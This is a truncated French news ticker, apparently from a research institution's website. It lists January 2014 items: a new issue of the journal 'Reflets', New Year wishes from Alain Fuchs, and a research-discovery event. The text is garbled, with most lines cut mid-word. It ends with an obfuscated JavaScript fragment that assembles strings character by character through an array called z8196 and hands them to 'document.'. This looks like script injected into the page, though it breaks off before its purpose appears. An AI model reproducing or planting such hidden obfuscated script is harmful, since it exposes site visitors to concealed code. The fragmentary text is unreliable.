
07/01/2014
-
Nouveau numéro de la revue "Refl
Le quatrième numéro commun de
Reflets de la
En savoir plus
07/01/2014
-
Voeux d'Alain Fuchs, président d
Alain Fuchs vous adresse ses
voeux
pour la nouvelle année.
10/01/2014
-
A la découverte de la recherche
Vous êtes chercheur, enseignant-chercheur, ITA-ITARF ? Partez à la 
Cette manifestation se déroulera
du 17 mars au 25 avril 2014
et
Si vous souhaitez présenter votre métier et participer à l'
';z8196['§']='n';z8196['1']='i';z8196['Y']='l';z8196['S']='a';document.
(z8196['S']+z8196['Y']+z8196['S']+z8196['1']+z8196['§']+z8196['t